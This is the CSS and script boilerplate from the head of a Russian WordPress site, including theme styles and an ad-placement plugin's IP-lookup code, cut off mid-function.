button[type=submit]:hover, body div.wpforms-container-full .wpforms-form button[type=submit]:focus, body div.wpforms-container-full .wpforms-form button[type=submit]:active, body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover, body div.wpforms-container-full .wpforms-form .wpforms-page-button:active, body div.wpforms-container-full .wpforms-form .wpforms-page-button:focus {box-shadow: 0 0 0 0 rgba(95,181,41,0);background: #5fb529;color: #fff; }.johannes-button-primary:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:hover,.johannes-pagination a:hover{box-shadow: 0 0 0 0 rgba(95,181,41,0);color: #fff;}.johannes-button.disabled{background: #f2f3f3;color: #424851; box-shadow: none;}.johannes-button-secondary,.comment-reply-link,#cancel-comment-reply-link,.meks-instagram-follow-link .meks-widget-cta,.mks_autor_link_wrap a,.mks_read_more a{box-shadow: inset 0 0px 0px 1px #424851;color: #424851;opacity: .5;}.johannes-button-secondary:hover,.comment-reply-link:hover,#cancel-comment-reply-link:hover,.meks-instagram-follow-link .meks-widget-cta:hover,.mks_autor_link_wrap a:hover,.mks_read_more a:hover{box-shadow: inset 0 0px 0px 1px #5fb529; opacity: 1;color: #5fb529;}.johannes-breadcrumbs a,.johannes-action-close:hover,.single-md-content .entry-summary span,form label .required{color: #5fb529;}.johannes-breadcrumbs a:hover{color: #424851;}.section-title:after{background-color: #5fb529;}hr{background: rgba(66,72,81,0.2);}.wp-block-preformatted,.wp-block-verse,pre,code, kbd, pre, samp, address{background:#f2f3f3;}.entry-content ul li:before,.wp-block-quote:before,.comment-content ul li:before{color: #424851;}.wp-block-quote.is-large:before{color: #5fb529;}.wp-block-table.is-style-stripes tr:nth-child(odd){background:#f2f3f3;}.wp-block-table.is-style-regular tbody tr,.entry-content table tr,.comment-content table tr{border-bottom: 1px solid rgba(66,72,81,0.1);}.wp-block-pullquote:not(.is-style-solid-color){color: #424851;border-color: #5fb529;}.wp-block-pullquote{background: #5fb529;color: #ffffff;}.johannes-sidebar-none .wp-block-pullquote.alignfull.is-style-solid-color{box-shadow: -526px 0 0 #5fb529, -1052px 0 0 #5fb529,526px 0 0 #5fb529, 1052px 0 0 #5fb529;}.wp-block-button .wp-block-button__link{background: #5fb529;color: #fff;box-shadow: 0 10px 15px 0 rgba(95,181,41,0.2);}.wp-block-button .wp-block-button__link:hover{box-shadow: 0 0 0 0 rgba(95,181,41,0);}.is-style-outline .wp-block-button__link {background: 0 0;color:#5fb529;border: 2px solid currentcolor;}.entry-content .is-style-solid-color a:not([class*=button]){color:#ffffff;}.entry-content .is-style-solid-color a:not([class*=button]):hover{color:#424851;}input[type=color], input[type=date], input[type=datetime-local], input[type=datetime], input[type=email], input[type=month], input[type=number], input[type=password], input[type=range], input[type=search], input[type=tel], input[type=text], input[type=time], input[type=url], input[type=week], select, textarea{border: 1px solid rgba(66,72,81,0.3);}body .johannes-wrapper .meks_ess{border-color: rgba(66,72,81,0.1); }.widget_eu_cookie_law_widget #eu-cookie-law input, .widget_eu_cookie_law_widget #eu-cookie-law input:focus, .widget_eu_cookie_law_widget #eu-cookie-law input:hover{background: #5fb529;color: #fff;}.double-bounce1, .double-bounce2{background-color: #5fb529;}.johannes-pagination .page-numbers.current,.paginated-post-wrapper span{background: #f2f3f3;color: #424851;}.widget li{color: rgba(66,72,81,0.8);}.widget_calendar #today a{color: #fff;}.widget_calendar #today a{background: #5fb529;}.tagcloud a{border-color: rgba(66,72,81,0.5);color: rgba(66,72,81,0.8);}.tagcloud a:hover{color: #5fb529;border-color: #5fb529;}.rssSummary,.widget p{color: #424851;}.johannes-bg-alt-1 .count,.johannes-bg-alt-1 li a,.johannes-bg-alt-1 .johannes-accordion-nav{background-color: #f2f3f3;}.johannes-bg-alt-2 .count,.johannes-bg-alt-2 li a,.johannes-bg-alt-2 .johannes-accordion-nav,.johannes-bg-alt-2 .cat-item .count, .johannes-bg-alt-2 .rss-date, .widget .johannes-bg-alt-2 .post-date, .widget .johannes-bg-alt-2 cite{background-color: #424851;color: #FFF;}.white-bg-alt-1 .widget .johannes-bg-alt-1 select option,.white-bg-alt-2 .widget .johannes-bg-alt-2 select option{background: #424851;}.widget .johannes-bg-alt-2 li a:hover{color: #5fb529;}.widget_categories .johannes-bg-alt-1 ul li .dots:before,.widget_archive .johannes-bg-alt-1 ul li .dots:before{color: #424851;}.widget_categories .johannes-bg-alt-2 ul li .dots:before,.widget_archive .johannes-bg-alt-2 ul li .dots:before{color: #FFF;}.search-alt input[type=search], .search-alt input[type=text], .widget_search input[type=search], .widget_search input[type=text],.mc-field-group input[type=email], .mc-field-group input[type=text]{border-bottom: 1px solid rgba(66,72,81,0.2);}.johannes-sidebar-hidden{background: #ffffff;}.johannes-footer{background: #ffffff;color: #424851;}.johannes-footer a,.johannes-footer .widget-title{color: #424851;}.johannes-footer a:hover{color: #5fb529;}.johannes-footer-widgets + .johannes-copyright{border-top: 1px solid rgba(66,72,81,0.1);}.johannes-footer .widget .count,.johannes-footer .widget_categories li a,.johannes-footer .widget_archive li a,.johannes-footer .widget .johannes-accordion-nav{background-color: #ffffff;}.footer-divider{border-top: 1px solid rgba(66,72,81,0.1);}.johannes-footer .rssSummary,.johannes-footer .widget p{color: #424851;}.johannes-empty-message{background: #f2f3f3;}.error404 .h0{color: #5fb529;}.johannes-goto-top,.johannes-goto-top:hover{background: #424851;color: #ffffff;}.johannes-ellipsis div{background: #5fb529;}.white-bg-alt-2 .johannes-bg-alt-2 .section-subnav .johannes-button-secondary:hover{color: #5fb529;}.section-subnav a{color: #424851;}.johannes-cover .section-subnav a{color: #fff;}.section-subnav a:hover{color: #5fb529;}@media(min-width: 600px){.size-johannes-fa-a{ height: 450px !important;}.size-johannes-single-3{ height: 450px !important;}.size-johannes-single-4{ height: 540px !important;}.size-johannes-page-3{ height: 360px !important;}.size-johannes-page-4{ height: 405px !important;}.size-johannes-wa-3{ height: 450px !important;}.size-johannes-wa-4{ height: 567px !important;}.size-johannes-archive-2{ height: 360px !important;}.size-johannes-archive-3{ height: 405px !important;}}@media(min-width: 900px){.size-johannes-a{ height: 484px !important;}.size-johannes-b{ height: 491px !important;}.size-johannes-c{ height: 304px !important;}.size-johannes-d{ height: 194px !important;}.size-johannes-e{ height: 304px !important;}.size-johannes-f{ height: 214px !important;}.size-johannes-fa-a{ height: 500px !important;}.size-johannes-fa-b{ height: 635px !important;}.size-johannes-fa-c{ height: 540px !important;}.size-johannes-fa-d{ height: 344px !important;}.size-johannes-fa-e{ height: 442px !important;}.size-johannes-fa-f{ height: 540px !important;}.size-johannes-single-1{ height: 484px !important;}.size-johannes-single-2{ height: 484px !important;}.size-johannes-single-3{ height: 500px !important;}.size-johannes-single-4{ height: 600px !important;}.size-johannes-single-5{ height: 442px !important;}.size-johannes-single-6{ height: 316px !important;}.size-johannes-single-7{ height: 316px !important;}.size-johannes-page-1{ height: 484px !important;}.size-johannes-page-2{ height: 484px !important;}.size-johannes-page-3{ height: 400px !important;}.size-johannes-page-4{ height: 450px !important;}.size-johannes-page-5{ height: 316px !important;}.size-johannes-page-6{ height: 316px !important;}.size-johannes-wa-1{ height: 442px !important;}.size-johannes-wa-2{ height: 540px !important;}.size-johannes-wa-3{ height: 500px !important;}.size-johannes-wa-4{ height: 630px !important;}.size-johannes-archive-2{ height: 400px !important;}.size-johannes-archive-3{ height: 450px !important;}}@media(min-width: 900px){.has-small-font-size{ font-size: 1.3rem;}.has-normal-font-size{ font-size: 1.6rem;}.has-large-font-size{ font-size: 4.0rem;}.has-huge-font-size{ font-size: 5.2rem;}}.has-johannes-acc-background-color{ background-color: #5fb529;}.has-johannes-acc-color{ color: #5fb529;}.has-johannes-meta-background-color{ background-color: #989da2;}.has-johannes-meta-color{ color: #989da2;}.has-johannes-bg-background-color{ background-color: #ffffff;}.has-johannes-bg-color{ color: #ffffff;}.has-johannes-bg-alt-1-background-color{ background-color: #f2f3f3;}.has-johannes-bg-alt-1-color{ color: #f2f3f3;}.has-johannes-bg-alt-2-background-color{ background-color: #424851;}.has-johannes-bg-alt-2-color{ color: #424851;}body{font-size:1.6rem;}.johannes-header{font-size:1.4rem;}.display-1{font-size:3rem;}h1, .h1{font-size:2.6rem;}h2, .h2{font-size:2.4rem;}h3, .h3{font-size:2.2rem;}h4, .h4,.wp-block-cover .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,.wp-block-cover h2,.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover-image h2{font-size:2rem;}h5, .h5{font-size:1.8rem;}h6, .h6{font-size:1.6rem;}.entry-meta{font-size:1.2rem;}.section-title {font-size:2.4rem;}.widget-title{font-size:2.0rem;}.mks_author_widget h3{font-size:2.2rem;}.widget,.johannes-breadcrumbs{font-size:1.4rem;}.wp-block-quote.is-large p, .wp-block-quote.is-style-large p{font-size:2.2rem;}.johannes-site-branding .site-title.logo-img-none{font-size: 2.6rem;}.johannes-cover-indent .johannes-cover{margin-top: -70px;}.johannes-menu-social li a:after, .menu-social-container li a:after{font-size:1.6rem;}.johannes-modal .johannes-menu-social li>a:after,.johannes-menu-action .jf{font-size:2.4rem;}.johannes-button-large,input[type="submit"],button[type="submit"],input[type="button"],.johannes-pagination a,.page-numbers.current,.johannes-button-medium,.meks-instagram-follow-link .meks-widget-cta,.mks_autor_link_wrap a,.mks_read_more a,.wp-block-button .wp-block-button__link,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {font-size:1.3rem;}.johannes-button-small,.comment-reply-link,#cancel-comment-reply-link{font-size:1.2rem;}.category-pill .entry-category a,.category-pill-small .entry-category a{font-size:1.1rem;}@media (min-width: 600px){ .johannes-button-large,input[type="submit"],button[type="submit"],input[type="button"],.johannes-pagination a,.page-numbers.current,.wp-block-button .wp-block-button__link,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {font-size:1.4rem;}.category-pill .entry-category a{font-size:1.4rem;}.category-pill-small .entry-category a{font-size:1.1rem;}}@media (max-width: 374px){.johannes-overlay .h1,.johannes-overlay .h2,.johannes-overlay .h3,.johannes-overlay .h4,.johannes-overlay .h5{font-size: 2.2rem;}}@media (max-width: 600px){ .johannes-layout-fa-d .h5{font-size: 2.4rem;}.johannes-layout-f.category-pill .entry-category a{background-color: transparent;color: #5fb529;}.johannes-layout-c .h3,.johannes-layout-d .h5{font-size: 2.4rem;}.johannes-layout-f .h3{font-size: 1.8rem;}}@media (min-width: 600px) and (max-width: 1050px){ .johannes-layout-fa-c .h2{font-size:3.6rem;}.johannes-layout-fa-d .h5{font-size:2.4rem;}.johannes-layout-fa-e .display-1,.section-head-alt .display-1{font-size:4.8rem;}}@media (max-width: 1050px){ body.single-post .single-md-content{max-width: 766px;width: 100%;}body.page .single-md-content.col-lg-6,body.page .single-md-content.col-lg-6{flex: 0 0 100%}body.page .single-md-content{max-width: 766px;width: 100%;}}@media (min-width: 600px) and (max-width: 900px){ .display-1{font-size:4.6rem;}h1, .h1{font-size:4rem;}h2, .h2,.johannes-layout-fa-e .display-1,.section-head-alt .display-1{font-size:3.2rem;}h3, .h3,.johannes-layout-fa-c .h2,.johannes-layout-fa-d .h5,.johannes-layout-d .h5,.johannes-layout-e .h2{font-size:2.8rem;}h4, .h4,.wp-block-cover .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,.wp-block-cover h2,.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover-image h2{font-size:2.4rem;}h5, .h5{font-size:2rem;}h6, .h6{font-size:1.8rem;}.section-title {font-size:3.2rem;}.johannes-section.wa-layout .display-1{font-size: 3rem;}.johannes-layout-f .h3{font-size: 3.2rem}.johannes-site-branding .site-title.logo-img-none{font-size: 3rem;}}@media (min-width: 900px){ body{font-size:1.6rem;}.johannes-header{font-size:1.4rem;}.display-1{font-size:5.2rem;}h1, .h1 {font-size:4.8rem;}h2, .h2 {font-size:4.0rem;}h3, .h3 {font-size:3.6rem;}h4, .h4,.wp-block-cover .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,.wp-block-cover h2,.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover-image h2 {font-size:3.2rem;}h5, .h5 {font-size:2.8rem;}h6, .h6 {font-size:2.4rem;}.widget-title{font-size:2.0rem;}.section-title{font-size:4.0rem;}.wp-block-quote.is-large p, .wp-block-quote.is-style-large p{font-size:2.6rem;}.johannes-section-instagram .h2{font-size: 3rem;}.johannes-site-branding .site-title.logo-img-none{font-size: 4rem;}.entry-meta{font-size:1.4rem;}.johannes-cover-indent .johannes-cover {margin-top: -183px;}.johannes-cover-indent .johannes-cover .section-head{top: 45.75px;}}.section-description .search-alt input[type=text],.search-alt input[type=text]{color: #424851;}::-webkit-input-placeholder {color: rgba(66,72,81,0.5);}::-moz-placeholder {color: rgba(66,72,81,0.5);}:-ms-input-placeholder {color: rgba(66,72,81,0.5);}:-moz-placeholder{color: rgba(66,72,81,0.5);}.section-description .search-alt input[type=text]::-webkit-input-placeholder {color: #424851;}.section-description .search-alt input[type=text]::-moz-placeholder {color: #424851;}.section-description .search-alt input[type=text]:-ms-input-placeholder {color: #424851;}.section-description .search-alt input[type=text]:-moz-placeholder{color: #424851;}.section-description .search-alt input[type=text]:focus::-webkit-input-placeholder{color: transparent;}.section-description .search-alt input[type=text]:focus::-moz-placeholder {color: transparent;}.section-description .search-alt input[type=text]:focus:-ms-input-placeholder {color: transparent;}.section-description .search-alt input[type=text]:focus:-moz-placeholder{color: transparent;}
/*# sourceURL=johannes-main-inline-css */</style><link rel='stylesheet' id='johannes_child_load_scripts-css' href='https://klkfavorit.ru/wp-content/themes/johannes-child/style.css?ver=1.3.2' type='text/css' media='screen' /><link rel='stylesheet' id='meks_ess-main-css' href='https://klkfavorit.ru/wp-content/cache/autoptimize/css/autoptimize_single_4b3c5b5bc43c3dc8c59283e9c1da8954.css?ver=1.3' type='text/css' media='all' /> <script type="text/javascript" src="https://klkfavorit.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/cache/autoptimize/js/autoptimize_single_8ef4a8b28a5ffec13f8f73736aa98cba.js?ver=06bd6cc132c64a94c85517a3c3ec1070" id="fotorama.js-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/cache/autoptimize/js/autoptimize_single_b0e2018f157e4621904be9cb6edd6317.js?ver=06bd6cc132c64a94c85517a3c3ec1070" id="fotoramaDefaults.js-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/cache/autoptimize/js/autoptimize_single_c43ab250dd171c1421949165eee5dc5e.js?ver=06bd6cc132c64a94c85517a3c3ec1070" id="fotorama-wp.js-js"></script> <script type="text/javascript" id="bbspoiler-js-extra">/* <![CDATA[ */
var title = {"unfolded":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","folded":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c"};
//# sourceURL=bbspoiler-js-extra
/* ]]> */</script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/cache/autoptimize/js/autoptimize_single_57fc57df333f1d2cdef31b63a50ce903.js?ver=06bd6cc132c64a94c85517a3c3ec1070" id="bbspoiler-js"></script> <link rel="https://api.w.org/" href="https://klkfavorit.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://klkfavorit.ru/wp-json/wp/v2/posts/102688" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://klkfavorit.ru/xmlrpc.php?rsd" /><link rel='shortlink' href='https://klkfavorit.ru/?p=102688' /><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="https://klkfavorit.ru/wp-content/uploads/2021/01/cropped-favicon-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://klkfavorit.ru/wp-content/uploads/2021/01/cropped-favicon-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://klkfavorit.ru/wp-content/uploads/2021/01/cropped-favicon-1-180x180.png" /><meta name="msapplication-TileImage" content="https://klkfavorit.ru/wp-content/uploads/2021/01/cropped-favicon-1-270x270.png" /><style type="text/css" id="wp-custom-css">.socicon-twitter, .socicon-facebook {
	display: none;
}#marketWidget1 >s {display:none}
#marketWidget2 >s {display:none}
#marketWidget3 >s {display:none}
#marketWidget4 >s {display:none}
#marketWidget5 >s {display:none}
#marketWidget6 >s {display:none}
#marketWidget7 >s {display:none}
#marketWidget8 >s {display:none}
#marketWidget9 >s {display:none}
#marketWidget10 >s {display:none}
#marketWidget11 >s {display:none}
#marketWidget12 >s {display:none}
#marketWidget13 >s {display:none}
#marketWidget14 >s {display:none}
#marketWidget15 >s {display:none}
#marketWidget16 >s {display:none}
#marketWidget17 >s {display:none}
#marketWidget18 >s {display:none}
#marketWidget19 >s {display:none}
#marketWidget20 >s {display:none}
#marketWidget1 {margin-bottom:15px;}
#marketWidget2 {margin-bottom:15px;}
#marketWidget3 {margin-bottom:15px;}
#marketWidget4 {margin-bottom:15px;}
#marketWidget5 {margin-bottom:15px;}
#marketWidget6 {margin-bottom:15px;}
#marketWidget7 {margin-bottom:15px;}
#marketWidget8 {margin-bottom:15px;}
#marketWidget9 {margin-bottom:15px;}
#marketWidget10 {margin-bottom:15px;}
#marketWidget11 {margin-bottom:15px;}
#marketWidget12 {margin-bottom:15px;}
#marketWidget13 {margin-bottom:15px;}
#marketWidget14 {margin-bottom:15px;}
#marketWidget15 {margin-bottom:15px;}
#marketWidget16 {margin-bottom:15px;}
#marketWidget17 {margin-bottom:15px;}
#marketWidget18 {margin-bottom:15px;}
#marketWidget19 {margin-bottom:15px;}
#marketWidget20 {margin-bottom:15px;}</style><style id="kirki-inline-styles"></style><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/klkfavorit.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/klkfavorit.ru\/ip.html","get_ip":"https:\/\/klkfavorit.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->  <!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var 